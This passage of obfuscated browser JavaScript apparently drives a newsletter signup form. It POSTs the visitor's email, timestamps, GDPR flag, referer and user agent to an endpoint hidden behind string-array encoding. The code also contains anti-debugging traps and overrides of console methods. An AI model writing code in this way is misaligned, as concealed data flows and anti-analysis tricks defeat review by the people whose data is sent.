k===l;},'lctWa':bQ(0x44c,0x50b,0x3ee,0x492,0x410),'liinr':bP(0x400,0x538,0x53f,0x3da,0x44b)+bQ(0x51c,0x475,0x512,0x520,0x551)+bP(0x3f9,0x59e,0x58e,0x44e,0x4e0)+'m','oluUQ':bQ(0x501,0x49d,0x43d,0x502,0x47d)+bO(-0x18f,-0x332,-0x21e,-0x19f,-0x243),'MMwYy':bR(-0x8e,-0x6e,-0x10e,-0xef,0x7a)+bQ(0x4b0,0x55c,0x47e,0x4c7,0x551)+bQ(0x470,0x32a,0x4d3,0x42f,0x3ed)+'le','wFKSD':bQ(0x528,0x4cb,0x567,0x5d6,0x5a5)+bQ(0x47a,0x39d,0x4f5,0x406,0x403)+bQ(0x4a8,0x54d,0x54b,0x469,0x502)+bR(-0x4e,-0x103,-0x16,-0x6a,-0xe3)+bO(-0x24a,-0x1e7,-0xf5,-0x1a7,-0x175),'Gkcor':function(k,l,m){return k(l,m);},'rJkHS':bQ(0x5a3,0x5f2,0x53c,0x4c3,0x5a3)+bR(0xa6,-0x15,-0x2f,-0x34,-0xfd)+bQ(0x320,0x440,0x389,0x307,0x3d7)+bQ(0x61f,0x57c,0x4cb,0x48e,0x572)+bO(-0x184,-0x19f,-0x1de,-0x79,-0x113)+bO(-0x136,-0x1a7,-0x1f7,-0x2d6,-0x1fc)+bO(-0x123,-0x2c6,-0x149,-0x15b,-0x21f)+bO(-0x1aa,-0x111,-0xb3,-0x1ba,-0x198)+bR(-0x3c,0x39,0xdf,0x7e,0x65)+bO(-0x1af,-0xd9,-0x20c,-0x14b,-0x1a3)+bR(0x1b,0x55,-0x1b,-0x8d,0x7d)+bO(-0x1b3,-0x27f,-0x1ac,-0x1a7,-0x266),'ZySxJ':bR(-0x19,0x1d,-0x38,-0x68,-0xd),'DkUei':bR(-0xfd,-0x129,-0x1d1,-0x67,-0x117)+bQ(0x5ed,0x487,0x5a5,0x5b2,0x559)+bN(-0x15,-0x26,-0x84,0x1f,-0xc2)+'n','HESwN':function(k,l){return k/l;},'lVAJg':function(k,l){return k/l;},'JzttX':bR(-0x6e,0x3,0x10,-0x49,-0xa9)+'fy','AUIUf':bO(-0x16a,-0x18c,-0x15e,-0x10d,-0x122)+'.4','IrglG':bP(0x3cf,0x4c8,0x496,0x36c,0x457)+bP(0x546,0x4b2,0x40e,0x544,0x48b)+bN(0x6,-0xe3,0x79,-0xa9,-0x37)+bR(-0x61,-0x132,-0xe0,-0xd7,-0xc1)+bQ(0x50d,0x3d0,0x3b7,0x3d5,0x489)+'m','bIMMr':function(k,l){return k!==l;},'tyFoL':bP(0x3b8,0x4bb,0x484,0x357,0x432),'jcvBt':bO(-0x167,-0x242,-0x2bb,-0x23d,-0x24b),'ovRbS':function(k,l){return k(l);},'tDJpx':bN(-0x2ce,-0x250,-0x154,-0x2ad,-0x218)+bR(-0x8e,0x19,-0xc4,-0x7c,0x5f)+bN(0x7a,-0x42,-0xbc,0x1d,-0x43)+bP(0x3c8,0x45d,0x309,0x4d4,0x3db)+bP(0x4ec,0x4ab,0x526,0x46e,0x4f4)+bQ(0x46e,0x540,0x4c8,0x517,0x51c)+bO(-0x1f3,-0x80,-0x1d6,-0x17c,-0x166)};if(document[bN(-0x2fb,-0x266,-0x2d4,-0x159,-0x21a)+bO(-0x243,-0xef,-0x1e5,-0x272,-0x1ac)+bQ(0x546,0x498,0x3e9,0x43a,0x4c4)](j[bP(0x4dc,0x43d,0x46c,0x42d,0x431)])[bP(0x381,0x366,0x443,0x2ab,0x375)][bQ(0x585,0x51c,0x4ee,0x5f8,0x507)+bN(-0x1e2,-0xad,-0x225,-0x63,-0x145)]('@'))j[bN(-0xe3,-0x1f,-0xf0,-0xc2,-0x73)](j[bR(-0x174,-0xe4,-0x165,-0x161,0xc)],j[bN(-0x109,-0x1d8,-0x168,-0x1b7,-0x1ab)])?(document[bP(0x2c2,0x3bb,0x3c5,0x386,0x366)+bP(0x49b,0x4d3,0x4bf,0x381,0x433)+bQ(0x3fe,0x448,0x505,0x41e,0x4c4)](j[bQ(0x429,0x4a9,0x44d,0x52c,0x48e)])[bO(-0x121,-0x184,-0xa2,-0x15a,-0xfb)+bP(0x4ca,0x5e0,0x50e,0x5e4,0x543)][bR(-0x8d,0x3d,0x58,-0x82,-0x61)](j[bR(-0xe7,-0x7f,-0x14f,-0x10,-0xa9)]),document[bQ(0x345,0x45a,0x414,0x4be,0x3d8)+bO(-0x128,-0x198,-0x264,-0x13f,-0x1ac)+bR(-0x120,-0x67,-0x2f,-0xb3,-0xfb)](j[bP(0x41b,0x3bf,0x2d2,0x427,0x377)])[bR(-0xca,0x2b,0xcf,0x61,0x88)+bR(0x9d,0x8a,0x125,-0x12,-0x1)][bQ(0x5bd,0x51a,0x645,0x4f0,0x568)](j[bR(-0x52,-0x7f,-0x51,-0x134,-0x84)]),document[bP(0x3a0,0x3aa,0x3fb,0x401,0x366)+bR(0x65,-0x86,-0x1e,-0x74,-0x6c)+bN(-0x1c8,-0x1e1,-0xe0,-0x1c8,-0x12e)](j[bO(-0x204,-0x137,-0x2dc,-0x2dc,-0x1ed)])[bN(0x15,-0x108,-0x195,-0x4b,-0x9c)+bN(-0x132,-0x11f,0x25,0x0,-0x3d)][bQ(0x4a9,0x3e9,0x582,0x3a9,0x4a0)+'e'](j[bO(-0x216,-0xc1,-0xb3,-0xfd,-0x1a5)]),j[bO(0x6f,-0x145,-0xd9,-0xed,-0x8e)](fetch,j[bO(-0x146,-0xb1,-0x1a3,-0x82,-0x134)],{'method':j[bO(-0x199,-0x2b6,-0x1a9,-0x229,-0x274)],'headers':{'Content-Type':j[bO(-0x27b,-0xc5,-0xb7,-0x25e,-0x1af)]},'body':JSON[bQ(0x4a6,0x591,0x671,0x4f4,0x599)+bO(-0x164,-0x1f8,-0x27f,-0x254,-0x1a9)]({'email':document[bP(0x401,0x296,0x3d8,0x416,0x366)+bP(0x51f,0x3ea,0x496,0x49d,0x433)+bP(0x3a7,0x3b4,0x3e1,0x3fb,0x452)](j[bQ(0x58c,0x484,0x557,0x45f,0x4a3)])[bQ(0x3d1,0x31d,0x3f0,0x3dc,0x3e7)],'registered':j[bN(0xb0,-0x74,0xb2,-0x7d,-0x2d)](Math[bP(0x540,0x53b,0x55a,0x5eb,0x537)](Date[bO(-0x170,-0x312,-0x1b2,-0x262,-0x21d)]()),0x1668+-0xe01+0x1*-0x47f),'activated':![],'deactivated':j[bP(0x437,0x449,0x57a,0x538,0x4d7)](Math[bO(0x48,-0x13a,-0x133,0x46,-0xa8)](Date[bN(-0x26d,-0x254,-0x23f,-0x166,-0x1be)]()),0x7c1+-0x1bf9+0x1820),'tags':{'1':j[bO(-0x56,-0x161,-0x143,-0x32,-0xb3)]},'global_attributes':{'dsgvo':j[bP(0x4b4,0x440,0x530,0x534,0x52c)]},'doidata':{'user_ip':j[bN(-0x270,-0x117,-0x235,-0x2cc,-0x210)],'referer':j[bR(0xe3,0x35,-0x76,0x38,0x83)],'user_agent':navigator[bR(-0x23,-0x117,-0xae,-0x15a,-0x159)+bQ(0x4f3,0x44a,0x488,0x45d,0x493)]}})})):k=KCwZWw[bP(0x33c,0x4d7,0x3d4,0x489,0x406)](l,KCwZWw[bN(-0x13b,-0x153,-0x14a,-0x1d7,-0x1fa)](KCwZWw[bQ(0x334,0x4bd,0x306,0x3ca,0x3f8)](KCwZWw[bR(0x36,0x51,-0x6c,0x69,0x13e)],KCwZWw[bN(-0xda,-0xb2,-0x218,-0x16a,-0x1a9)]),');'))();else{if(j[bR(-0x1c3,-0xea,-0x129,-0x158,-0xc2)](j[bQ(0x4e6,0x496,0x502,0x539,0x505)],j[bR(-0x20,0x76,0xed,0x2a,0x16c)])){j[bQ(0x5d6,0x4ee,0x514,0x5d5,0x500)](alert,j[bO(-0xc0,-0xd9,-0xce,-0x92,-0x18e)]);return;}else return k[bN(-0xb1,-0x34,-0xd7,-0x39,-0x2c)+bQ(0x5fd,0x51b,0x5a0,0x5ca,0x503)]()[bP(0x3e5,0x4f9,0x496,0x529,0x461)+'h'](KCwZWw[bQ(0x539,0x54b,0x564,0x50a,0x578)])[bQ(0x5fa,0x6bf,0x695,0x6a0,0x5c6)+bO(-0xd8,-0xad,-0x61,-0x210,-0x14e)]()[bP(0x41e,0x3eb,0x4eb,0x453,0x4d4)+bR(-0xc0,-0x139,-0xd1,-0x9a,-0x161)+'r'](l)[bQ(0x597,0x52e,0x527,0x4d7,0x4d3)+'h'](KCwZWw[bQ(0x5c5,0x5ed,0x5c3,0x5ab,0x578)]);}}function bS(i,j,k,l,m){return h(k-0x54,l);}$(document)[bS(0xc0,0x171,0x1ad,0x276,0x20a)](function(){function bU(i,j,k,l,m){return bS(i-0x24,j-0x47,m-0x102,i,m-0x43);}function bT(i,j,k,l,m){return bS(i-0x1a7,j-0x1cc,m- -0x11,l,m-0x1d7);}function bV(i,j,k,l,m){return bS(i-0xb1,j-0x1a8,i- -0x252,m,m-0x62);}function bX(i,j,k,l,m){return bS(i-0x8a,j-0xf,i- -0x4,j,m-0x172);}function bW(i,j,k,l,m){return bS(i-0x191,j-0xa,m-0x11,k,m-0x15);}var i={'hxtrw':function(j,k){return j(k);},'HixTf':bT(0x430,0x2b0,0x2fb,0x377,0x33b)+bU(0x2a2,0x280,0x229,0x38d,0x321),'GafmX':bU(0x323,0x3e3,0x48d,0x477,0x3db)+bU(0x2e6,0x36d,0x3a5,0x2da,0x2a9)};i[bV(-0x68,-0xb9,0x8b,0x80,-0x135)]($,i[bT(0x3fc,0x277,0x43e,0x342,0x349)])[bW(0x341,0x380,0x20e,0x1d9,0x2c7)](i[bU(0x393,0x35c,0x348,0x335,0x350)],!![]);});function freeBtn(){var i={'hMumv':function(j,k){return j===k;},'xMGoF':bY(0x5b1,0x660,0x5fa,0x5b9,0x5a3),'HdtxB':function(j,k){return j(k);},'IvpFt':bY(0x64c,0x69e,0x5e5,0x6cc,0x614)+c0(0x11a,-0x24,-0x38,0x5c,0x101),'OKpSq':bY(0x5d9,0x620,0x610,0x5fc,0x53f)+c2(0x114,0x28,-0x17,-0x3c,-0xb4),'WawOK':function(j,k){return j===k;},'rGAGw':bY(0x4f7,0x588,0x4c9,0x46d,0x572)};function c2(i,j,k,l,m){return bS(i-0x123,j-0xff,j- -0x17f,l,m-0xee);}function c0(i,j,k,l,m){return bS(i-0x121,j-0xa5,l- -0x1c3,k,m-0x156);}function c1(i,j,k,l,m){return bS(i-0xd,j-0x40,l-0x1f3,k,m-0x1bc);}function bZ(i,j,k,l,m){return bS(i-0xa3,j-0x176,k- -0x52,m,m-0x2d);}function bY(i,j,k,l,m){return bS(i-0x16a,j-0x96,i-0x300,j,m-0x1d2);}if(pvo_checkbox[c2(0x152,0x115,0x147,0x8e,0x1c8)+'ed']){if(i[c1(0x4c1,0x523,0x477,0x45d,0x49d)](i[c2(0x22d,0x1a3,0x11d,0x17e,0x1b8)],i[c2(0x208,0x1a3,0x23c,0x1ad,0x24d)]))i[c1(0x3c2,0x4f3,0x35f,0x41e,0x436)]($,i[bY(0x472,0x52f,0x4c1,0x534,0x42d)])[bY(0x5b6,0x659,0x52b,0x64d,0x5b1)](i[c1(0x562,0x3be,0x533,0x4af,0x4da)],![]);else return j;}else{if(i[c0(-0x16,0xb0,0x81,0x66,-0x37)](i[c2(0xe7,0x1b7,0x168,0x191,0x104)],i[bZ(0x22c,0x3bd,0x2e4,0x3b3,0x3aa)]))i[bZ(0x236,0x17d,0x1d9,0x138,0x23a)]($,i[bY(0x472,0x3e7,0x48e,0x429,0x508)])[c1(0x3e4,0x536,0x3f1,0x4a9,0x3d1)](i[bY(0x5bc,0x55d,0x4ee,0x564,0x5fa)],!![]);else return![];}}function c(i){function c3(i,j,k,l,m){return bS(i-0xea,j-0x8b,l- -0x1d2,i,m-0x62);}function c6(i,j,k,l,m){return bS(i-0x97,j-0x2f,m- -0x88,j,m-0x95);}var j={'CeBLw':function(l,m){return l(m);},'nDAtQ':function(l,m){return l+m;},'UuPdh':function(l,m){return l+m;},'HfTsR':c3(0x105,0x26,0x65,0x96,0x49)+c3(0x7c,0x11d,-0x1c,0xd2,0x91)+c4(0x144,0x31b,0x23d,0x1b3,0x28e)+c6(0x1a9,0x249,0x2fa,0x2b3,0x255),'qVxNJ':c3(0xb8,0xb2,0x8c,0x129,0xa2)+c3(-0x41,0x9a,-0xa1,-0x3b,0x8)+c3(0x15f,0xc9,0x20d,0x17d,0x81)+c6(0x24d,0x241,0x236,0x30d,0x2bc)+c6(0x271,0x1f1,0x209,0x332,0x280)+c3(0xaa,0x2d,0xfc,0x7f,0xc2)+'\x20)','GDiLk':function(l){return l();},'VgQwG':c5(-0x213,-0x10d,-0x7d,-0x43,-0x125),'tfbBv':c4(0x58,0x124,0x124,0x5a,0x13c),'WzlAi':c5(-0x309,-0x1b7,-0x208,-0x28b,-0x245)+'n','IOfsu':function(l,m){return l===m;},'KVYwA':c3(0x259,0x13e,0x1f2,0x175,0x230),'oZNUt':c4(0x3c6,0x273,0x2f0,0x1fe,0x3e3),'olVrX':c5(-0xac,-0x111,-0xeb,-0x3d,-0x94)+c5(-0x1a3,-0x2ba,-0x1f5,-0x274,-0x25f),'wMWku':function(l,m){return l<m;},'yIwmS':c3(0x1b9,0x89,0x69,0xd9,0x16)+c7(0x1ff,0x124,0x136,0x1cc,0x9a)+'5','RPPtX':c4(0x265,0x312,0x26b,0x1f5,0x324),'IUgkT':c3(-0x8a,-0x20,0xf,0x4b,0x8a),'VYiZw':c6(0x4c,0x45,0x200,0x8e,0x131),'TPIye':c6(0x210,0x206,0x6a,0x243,0x153),'zBntr':c5(-0x193,-0x2e5,-0x263,-0x2c9,-0x239)+c7(0x25e,0x16d,0x1a4,0x2a0,0xb4),'zGpXY':c5(-0x2bf,-0x1c9,-0x323,-0x202,-0x253),'AbSDD':c5(-0x66,-0x1a2,0x1d,-0x154,-0xd6),'HpdAb':function(l,m){return l(m);},'MfkFd':function(l,m){return l+m;},'EWzhi':function(l){return l();},'sUkvt':function(l,m){return l!==m;},'Bjeit':c7(0xc6,0xfc,0xd7,0xd,0x134),'DuLVM':c7(0x215,0x1cf,0x181,0x119,0x12b),'cPKEW':c6(0x2ee,0x1be,0x371,0x217,0x2a9)+c7(0x55,0x103,0x90,0xdd,-0x67)+c6(0x28d,0x218,0x26e,0x1b1,0x228)+')','XCQMR':c6(0x37b,0x2f0,0x292,0x34e,0x2bb)+c5(-0x17c,-0x261,-0x205,-0x215,-0x24a)+c6(0x287,0x123,0x25b,0x207,0x1a9)+c6(0x53,0x188,0x135,0x106,0x132)+c3(0x10e,0xa8,0x173,0x133,0x11d)+c6(0x117,0x1fe,0x1cb,0x1ed,0x1d2)+c7(0x161,0x53,0x115,0x78,0x158),'UbTkn':function(l,m){return l(m);},'zqUtF':c6(0xd4,0x19d,0xcd,0xd4,0x12b),'oJicN':c7(0x333,0x357,0x265,0x28e,0x334),'epVpw':c6(0x16a,0xd3,0x218,0x177,0x158),'nZXeA':c4(0x89,0x148,0x139,0x203,0xb3),'yNMEC':c7(0x32a,0x1ef,0x280,0x2f6,0x367),'OOegJ':c7(0x1cf,0x158,0x24d,0x226,0x318)+'g','oBlMF':function(l,m){return l===m;},'UIuyx':c4(0x162,0x1a3,0x231,0x27c,0x1fd),'uWtLI':c3(0x25,0xe9,0x8c,0xdc,0x90),'gCkxI':c7(0x199,0x181,0xd9,-0x13,0xf4)+c7(0x317,0x254,0x276,0x2f3,0x30b)+c7(0x137,0x10c,0xeb,0x40,0x15d),'jhSTI':c6(0x377,0x271,0x2c0,0x3a3,0x2d5)+'er','WZJVB':c3(0x12c,0xb7,0x178,0x99,0x20),'qpqHX':c4(0x30d,0x1ec,0x257,0x231,0x282),'vmaVt':function(l,m){return l/m;},'Nztjr':c4(0x1ab,0x112,0x195,0x288,0x28f)+'h','qTvBh':function(l,m){return l%m;},'JQToZ':c6(0x358,0x2f1,0x1e2,0x1d1,0x2c6),'jBAId':function(l,m){return l+m;},'jCcej':function(l,m){return l===m;},'IwkJm':c3(0x1c0,0x92,0x71,0x11e,0x197),'CTfKi':c7(0x12b,0x1d2,0x212,0x11d,0x17d),'UwIae':function(l,m){return l+m;},'oTuMX':c5(-0x2a,-0x71,-0x71,-0x9b,-0x102)+c5(-0x87,-0xe8,-0x10a,-0xcc,-0x136)+'t','iENRC':c3(-0x18,-0x1a,-0x1d,0x60,-0x6c),'VNRcP':c4(0x184,0x19c,0x215,0x300,0x232),'XFRvL':c4(0x274,0x16c,0x1ea,0x120,0x11d),'GzoUn':c7(0x194,0x144,0x21f,0x2fa,0x21d),'lJOoQ':c5(-0x27b,-0x251,-0x194,-0x1b3,-0x18a)};function k(l){function cd(i,j,k,l,m){return c7(i-0x16f,j-0x8c,j-0x3b,l,m-0x1a);}function cc(i,j,k,l,m){return c7(i-0x149,j-0x1e2,i-0x6a,j,m-0x95);}function ca(i,j,k,l,m){return c5(i-0x19e,j-0x186,k-0x1e4,i,m-0x3d);}function c8(i,j,k,l,m){return c3(k,j-0x17f,k-0x175,j- -0xd,m-0x29);}var m={'uQHuo':j[c8(0x15a,0x176,0x246,0x21f,0xb4)],'roZtp':function(n,o){function c9(i,j,k,l,m){return c8(i-0xb6,l-0x3d8,k,l-0x3b,m-0x1d9);}return j[c9(0x36f,0x422,0x328,0x40c,0x4d2)](n,o);},'WzAyu':j[ca(-0x130,-0x198,-0x115,-0x119,-0xbd)],'NquGN':j[cb(0x2a3,0x2ef,0x2cb,0x308,0x26f)],'Sxwwd':j[cb(0x29c,0x2f1,0x2e0,0x397,0x2ba)],'usvhZ':j[cc(0x276,0x21b,0x2e2,0x24f,0x1dd)],'gcBsw':j[ca(-0xf1,-0x11,-0x48,-0x35,-0x94)],'okvgQ':j[cc(0x13a,0x1d1,0x74,0x83,0xce)],'eUlQC':j[cd(0x1fb,0x143,0x54,0x1fc,0x1fa)],'FFDPl':j[cc(0x1dd,0x276,0x1c0,0x13d,0x214)],'BJIYG':function(n,o){function ce(i,j,k,l,m){return cb(i-0xfa,j- -0x31f,k,l-0xc2,m-0x15f);}return j[ce(0x76,0xa9,0x33,-0x4b,-0x3e)](n,o);},'zngwc':function(n,o){function cf(i,j,k,l,m){return c8(i-0x1cb,m-0x3a5,i,l-0x1dc,m-0x6a);}return j[cf(0x3bc,0x4f0,0x37f,0x55c,0x472)](n,o);},'MQVCK':function(n,o){function cg(i,j,k,l,m){return cc(i- -0x356,m,k-0x116,l-0x129,m-0xdb);}return j[cg(-0xbe,-0x78,-0x52,-0xca,-0x6c)](n,o);},'tailp':j[cc(0x2b6,0x342,0x312,0x314,0x2e7)],'hBMev':j[cb(0x30f,0x351,0x2d3,0x42e,0x401)],'FHgoS':function(n){function ch(i,j,k,l,m){return cd(i-0x145,j-0xba,k-0x122,l,m-0xa8);}return j[ch(0x242,0x1eb,0xf6,0x26b,0x2e3)](n);},'xCMzX':function(n,o){function ci(i,j,k,l,m){return cc(l- -0x2e5,k,k-0x96,l-0x1e0,m-0x169);}return j[ci(-0xda,-0x3e,-0x134,-0x118,-0xe8)](n,o);},'fZnpn':j[cc(0x20f,0x112,0x22d,0x127,0x1f4)],'VXrkk':j[cd(0x2f7,0x22b,0x229,0x1a8,0x1b1)],'ylZig':j[cd(0x1e2,0x1f5,0x102,0x156,0x2ca)],'pArGM':j[cc(0x251,0x266,0x20b,0x226,0x23e)],'VcrPe':function(n,o){function cj(i,j,k,l,m){return c8(i-0x152,j- -0x254,i,l-0x49,m-0x190);}return j[cj(-0xb8,-0x198,-0x1fb,-0x163,-0x123)](n,o);},'ggnpz':j[c8(0xfa,0x119,0x12a,0xba,0xdd)],'DlUCM':j[cc(0xff,0xa0,0x21,0xc1,0x1f8)],'ICCUz':j[cd(0x2b3,0x1d4,0x25c,0x18c,0x280)],'cVYfm':function(n,o){function ck(i,j,k,l,m){return ca(l,j-0x64,k-0x2c,l-0x7c,i-0x721);}return j[ck(0x656,0x72a,0x6d2,0x750,0x63c)](n,o);}};function cb(i,j,k,l,m){return c3(k,j-0x104,k-0xea,j-0x2a7,m-0xaf);}if(j[cd(0xfb,0x189,0x180,0x1d2,0x1ab)](j[cd(0x165,0x1a5,0x131,0x12b,0x1f4)],j[cb(0x17c,0x260,0x2da,0x2a9,0x285)])){if(m){var o=q[cd(0x191,0x210,0x2c1,0x297,0x1e3)](r,arguments);return s=null,o;}}else{if(j[c8(0x43,0x57,0x21,0x70,0x9)](typeof l,j[cc(0x23d,0x1ba,0x20c,0x256,0x285)])){if(j[ca(-0x18d,-0x19,-0x2f,-0x160,-0xcf)](j[cc(0x18c,0x20c,0x17c,0x10e,0x90)],j[cc(0x1da,0x2ce,0xfd,0xf6,0x2d0)]))j[cb(0x2a3,0x2bb,0x1d5,0x1d6,0x348)](j,-0x45*0x12+0x2d5+0x205);else return function(p){}[cb(0x436,0x3b7,0x414,0x3c6,0x3ea)+ca(-0x1a0,-0x1d2,-0x1a1,-0x1c5,-0x230)+'r'](j[c8(-0x17,0x25,0x55,-0x11,-0xb7)])[c8(0x1d9,0xde,0xdd,0x18,0x60)](j[c8(0xf9,0x93,-0x42,0x9e,0xa4)]);}else{if(j[c8(0x1c5,0x110,0xe7,0x1cf,0x1f2)](j[cd(0x1dd,0x12d,0x219,0x1a3,0x98)],j[ca(-0x117,-0xee,-0xe3,-0x165,-0x16a)])){var q=j[c8(-0xea,0x7,0x13,-0xd5,-0x8b)](k,j[cc(0x22e,0x204,0x294,0x29b,0x20e)](j[cc(0x1e3,0x2b4,0x247,0x2c0,0x1e6)](j[cd(0x1fb,0x287,0x191,0x208,0x287)],j[ca(-0x1b0,-0x1cc,-0x12c,-0x187,-0x142)]),');'));l=j[cd(0x165,0xca,0xa2,-0x1,0xb1)](q);}else{if(j[cc(0x1cd,0x13f,0x183,0x2c5,0x203)](j[cd(0x126,0x1b4,0x1a7,0xc6,0x25f)]('',j[cb(0x3fd,0x3c6,0x39e,0x43f,0x484)](l,l))[j[ca(-0x1af,-0xe7,-0x141,-0x1d1,-0xf1)]],0xb70+-0x9ef+-0x180)||j[cc(0x271,0x237,0x32e,0x1a6,0x188)](j[c8(0x4e,0x140,0xdb,0xfd,0x13a)](l,-0x1114+0x17b4+0x2*-0x346),-0x1*-0xeed+-0x189a+-0x1*-0x9ad))j[c8(0x201,0x110,0xf2,0x167,0x87)](j[ca(-0x186,-0x196,-0x1b3,-0x1d6,-0x1c5)],j[c8(-0x84,0x1a,0x2b,0x109,0xdc)])?function(){function cn(i,j,k,l,m){return cc(m- -0x1c5,i,k-0x1e7,l-0x1a6,m-0x1a4);}function cm(i,j,k,l,m){return cd(i-0x167,i-0x32f,k-0x184,k,m-0x180);}function co(i,j,k,l,m){return cd(i-0x15e,l- -0x38b,k-0x6e,j,m-0x74);}function cp(i,j,k,l,m){return cd(i-0x1dc,k-0x33a,k-0x70,m,m-0x87);}function cl(i,j,k,l,m){return c8(i-0x8a,m-0x1fb,k,l-0x32,m-0x13a);}if(m[cl(0x3a8,0x274,0x2dc,0x328,0x312)](m[cl(0x259,0x136,0xc2,0x20c,0x1bd)],m[cn(0x4a,-0xa1,0x6a,-0x2b,-0x13)]))return!![];else{var r=m[cl(0x251,0x2de,0x1b2,0x14d,0x207)][cm(0x5cb,0x5a5,0x4ef,0x684,0x5ee)]('|'),s=0x7*0x112+-0x39d+-0x3e1*0x1;while(!![]){switch(r[s++]){case'0':var t;continue;case'1':var u=t[cl(0x146,0x1b4,0x31a,0x25d,0x23d)+'le']=t[co(-0x267,-0x256,-0x171,-0x217,-0x204)+'le']||{};continue;case'2':for(var v=0x25*-0x7+0x1523+-0x1420;m[cl(0x30b,0x262,0x2a1,0x3cb,0x355)](v,L[cn(-0x145,-0x52,-0xc2,0xa1,-0x56)+'h']);v++){var w=m[co(-0xef,-0x2a,-0xf9,-0x10a,-0xd9)][co(-0xc2,-0x119,-0x19c,-0xef,0x9)]('|'),x=-0x1087*0x1+0x227*-0xa+-0xbf*-0x33;while(!![]){switch(w[x++]){case'0':var z=L[v];continue;case'1':K[cl(0x3a8,0x2dc,0x326,0x43b,0x37e)+co(-0x148,-0x189,-0xec,-0x199,-0x17b)]=A[cp(0x54b,0x5fb,0x5ef,0x651,0x593)+co(-0x17c,-0x23f,-0x259,-0x199,-0x156)][cp(0x5bf,0x5e9,0x593,0x4b7,0x5bf)](A);continue;case'2':K[cp(0x44a,0x5c8,0x4f0,0x430,0x4c8)+cp(0x490,0x524,0x4d0,0x485,0x3fe)]=z[cn(0x143,0x156,0x14c,0x4,0xc3)](A);continue;case'3':var A=u[z]||K;continue;case'4':var K=x[co(-0x22c,-0x107,-0x177,-0x156,-0x205)+cn(-0x23,-0x106,0x18,-0x1a1,-0xb5)+'r'][cl(0x285,0x33f,0x2c0,0x355,0x2ff)+cp(0x475,0x496,0x560,0x4fa,0x4d9)][cl(0x382,0x3f0,0x2e0,0x258,0x322)](y);continue;case'5':u[z]=K;continue;}break;}}continue;case'3':var L=[m[cl(0x28e,0x1e7,0x31f,0x1e8,0x2d0)],m[cn(0x152,-0x3,0xe0,0x51,0xcd)],m[cm(0x549,0x4c6,0x58a,0x4b3,0x509)],m[cl(0x2ed,0x1af,0x1c2,0x23f,0x297)],m[cm(0x55e,0x48d,0x48c,0x51b,0x525)],m[cm(0x52a,0x5aa,0x4ae,0x4f2,0x4e0)],m[cp(0x593,0x572,0x532,0x579,0x4b0)]];continue;case'4':try{var M=m[co(-0x15a,-0x1e2,-0x194,-0x1ec,-0x1c8)](u,m[cm(0x469,0x4b3,0x4b1,0x45a,0x3d2)](m[co(-0x35d,-0x245,-0x1ca,-0x271,-0x2dd)](m[co(-0x294,-0xc4,-0x200,-0x1ba,-0x1a9)],m[cn(-0xa3,-0x11f,-0xad,-0x1e,-0xbb)]),');'));t=m[cp(0x5c4,0x5e9,0x51c,0x5ed,0x5a3)](M);}catch(N){t=w;}continue;}break;}}}[cb(0x306,0x3b7,0x3e3,0x37f,0x4a8)+ca(-0x2c9,-0x19b,-0x1ce,-0x24b,-0x230)+'r'](j[cd(0x14d,0x221,0x138,0x309,0x251)](j[cc(0x29c,0x26a,0x391,0x216,0x1d0)],j[ca(-0x279,-0x12d,-0x16b,-0x20d,-0x19a)]))[ca(-0x299,-0x2bf,-0x27d,-0x21f,-0x1fe)](j[cd(0x216,0x23b,0x211,0x218,0x255)]):function(){return!![];}[ca(-0x1c6,-0x78,0x6,-0x15c,-0xdc)+cb(0x214,0x263,0x28e,0x2f1,0x1a8)+'r'](j[ca(-0x1a6,-0xc7,-0x9e,-0x196,-0x112)](j[cb(0x345,0x3ef,0x3ed,0x452,0x3fb)],j[ca(-0x17e,-0xb1,-0xe0,-0x22e,-0x19a)]))[cc(0x142,0x203,0x132,0x167,0x1b4)](j[ca(-0x8d,-0xa4,-0x11e,-0x18e,-0xd6)]);else{if(j[cc(0x2be,0x354,0x206,0x2a1,0x2ea)](j[c8(0x1b7,0xf3,0x112,0x1ef,0x107)],j[cc(0x280,0x1a6,0x1d1,0x366,0x2d0)])){var s=l[ca(-0x164,-0x67,-0x1dd,-0x142,-0x101)](m,arguments);return n=null,s;}else(function(){function cq(i,j,k,l,m){return cd(i-0x1e5,l- -0x15d,k-0x10e,m,m-0x11f);}function cu(i,j,k,l,m){return cd(i-0x158,i-0x32f,k-0x1e8,j,m-0x1c8);}function cs(i,j,k,l,m){return cc(m- -0x15a,l,k-0xc3,l-0x116,m-0x106);}function cr(i,j,k,l,m){return ca(j,j-0x10c,k-0x1b9,l-0x1e8,m-0x4e6);}function ct(i,j,k,l,m){return c8(i-0x19e,j-0x2a5,l,l-0x134,m-0x10f);}if(j[cq(-0xb6,0xd8,0xc8,0x2c,-0x9)](j[cr(0x3b7,0x479,0x420,0x3a2,0x3c5)],j[cs(0x4f,-0x11,0x45,0xa6,0xc0)])){var u=new m(m[cr(0x3c2,0x446,0x4ff,0x530,0x445)]),v=new n(m[cq(0x3d,-0xd3,-0x11e,-0x74,-0xf8)],'i'),w=m[cr(0x387,0x39d,0x42d,0x41f,0x446)](o,m[cq(-0xd0,-0x4e,0x9c,0xd,0x95)]);!u[cq(-0x8f,0x6a,0x86,0x31,-0x60)](m[cu(0x469,0x459,0x3df,0x471,0x509)](w,m[cr(0x361,0x31c,0x494,0x3be,0x3dd)]))||!v[cq(0x51,0x103,0x116,0x31,0x1f)](m[cs(-0x102,0xd8,0x50,0x4,-0x11)](w,m[cq(0x89,-0xd2,-0x60,0x2,0xc6)]))?m[cq(0x80,0x153,0x170,0xca,0xdc)](w,'0'):m[cu(0x511,0x459,0x562,0x4b3,0x5ba)](q);}else return![];}[c8(0x155,0x103,0x5f,0x1e7,0xf3)+ca(-0x273,-0x205,-0x178,-0x2d2,-0x230)+'r'](j[cc(0x1a4,0x298,0x299,0x141,0x294)](j[ca(-0x16,-0x19,0x2e,-0xde,-0xa4)],j[ca(-0xd4,-0x278,-0x280,-0x144,-0x19a)]))[cc(0x23f,0x304,0x219,0x2a1,0x2f2)](j[ca(-0x9a,-0xe8,-0x17b,-0x22b,-0x161)]));}}}j[c8(0x1f0,0x114,0x154,0x1c7,0xfc)](k,++l);}}function c5(i,j,k,l,m){return bS(i-0xcd,j-0x15b,m- -0x3fb,l,m-0x1e4);}function c7(i,j,k,l,m){return bS(i-0x44,j-0x1a2,k- -0xe8,l,m-0x114);}function c4(i,j,k,l,m){return bS(i-0x164,j-0x35,k- 